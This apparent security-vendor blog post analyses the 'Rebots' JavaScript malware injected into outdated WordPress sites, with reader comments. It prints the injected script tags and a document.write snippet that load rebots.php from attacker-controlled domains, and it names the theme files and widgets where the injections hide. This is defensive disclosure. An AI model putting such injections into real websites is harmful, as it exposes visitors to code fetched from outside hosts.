Holy JavaScript malware, Batman! On August 11th we started seeing the Rebot JavaScript malware string injected on various websites. Since then, it has increased its appearances, and has variated the way it’s being included on the infected sites.
When you visit a compromised site, it will attempt to load an additional JavaScript, like one of these:
<script src="http://lig-limp.com.br/rebots.php".. <script; src="http://chezbruna.com.br/imagens/rebots.php"..
What’s It Do?
From what we’re seeing now, not much. The domains being included by the script call are either 404 at this point, or loading broken code leading to dead links. For example:
if(navigator.javaEnabled()) {
document.write(' src="http://chezbruna.com.br//imagens/rebots.php?action=jv&h=1687634524"

The pages on a site you may find it will vary, and so will the files that are actually infected. Here’s a quick SiteCheck screen:
Note: Notice that SiteCheck shows the site outdated. This website was running WordPress 3.2.1 at the time of scan. This seems to be a common theme across the websites we’re seeing affected by Rebots.
Where to Find it
As mentioned, this will variate. Originally we were seeing the script called in theme templates. At first the script would appear above the HTML tags in the rendered source, and we were finding the offending code in header.php and/or index.php within the active WordPress theme.
Over the next few days, those instances were still happening, but we also started seeing the script called from functions.php and even stylesheets within the active theme.
Apparently this got old quick, next we started seeing the script appear in text widgets within WordPress.

Quick Info
We’re still researching numbers and hopefully it quits growing. So far, we have seeing infections with those URLS:
http://hroil.com.br/old/rebots.php - 98 sites infected with it http://lig-limp.com.br/rebots.php - 357 sites infected with it http://chezbruna.com.br/imagens/rebots.php - 497 sites infected with it
That’s only the ones that we scanned directly. However, if you go on Google and search for “chezbruna.com.br/imagens/rebots.php” or “lig-limp.com.br/rebots.php” you’ll see quite a few more sites being affected.
What Do I do?
First thing do check is that all the software on your server is updated. I’m talking applications, themes, plugins, and so on. If you don’t use it, get rid of it. Cross-Website Contamination happens all too often, so make sure to do some website garage cleaning ASAP.
Next thing to do is go scan your site with Sucuri SiteCheck. Seriously, it takes second, it’s free, and it will let you know if you’ve been struck by Rebots.
If you have been hit and you need a hand clearing it, we can get you cleared and will cover you for the year. Check our the Sucuri service plans today.
Have you seen the Rebots JS Malware? What’s your experience? Have you seen variations, or other domains affected? Feel free to email Sucuri, or leave a comment below.







7 comments
Doesn’t seem related, but on the same site I cleaned up this Rebots hack yesterday I also found some unwanted gzipped files in /wp-content/plugins/ ( http://cl.ly/IzXC ). When downloaded, unzipped and looked at, they produced fake bank sign in pages ( http://cl.ly/IyFl and http://cl.ly/IyaL )
What’s it dropping?!
At this point just the JS to those sites. It looks like most of those sites have been disabled. We did test it using various user agents and such to see if we could get anything elsqe out of it, nothing conclusive found.
I got bit.. I needed an exsuse to build a new website anyways.
thank you for these updates. I find this arena fascinating. Do you ever have any career opportunities?
Great post indeed and thanks for all the information, it was very helpful i really like that you are providing information on PHP and MYSQL with basic JAVASCRIPT,being enrolled in http://www.wiziq.com/course/5871-php-mysql-with-basic-javascript-integrated-course i was looking for such information online to assist me on php and mysql and your information helped
Comments are closed.